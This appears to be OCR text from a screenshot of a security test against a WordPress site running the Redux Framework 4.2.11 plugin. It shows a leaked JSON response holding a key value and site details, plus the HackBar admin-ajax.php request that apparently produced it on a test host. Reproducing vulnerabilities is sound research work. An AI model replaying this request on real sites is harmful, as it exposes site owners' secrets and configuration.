 19 "key": "c8e55cd644887bd96ada83f9fbabfc0d",
20 "lang": "en_US",
21 "localhost": false,
22 "memory": "40M",
23 "multisite": false,
24 ▼ "options": {
25 ▼ "redux": {
26 "demo_mode": false
27 }
28 },
29 "php": "7.4.21",
30 ▼ "plugins": {
31 ▼ "redux-framework-4.2.11": {
32 "version": "4.2.11",
33 "name": "Redux",
34 "plugin_uri": "http://wordpress.org/plugins/redux-framework",
35 "author": "Redux.io",
36 "author_uri": "http://redux.io"
37 }
38 },
39 ▼ "posts": {
40 "post": "1",
41 "page": "1",
42 "attachment": 0
43 },
44 "redux_demo_mode": false
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://peiqiwordpress.com:8888/wp-admin/admin-ajax.php?action=ff9a9593d9f24870550fdd009961d266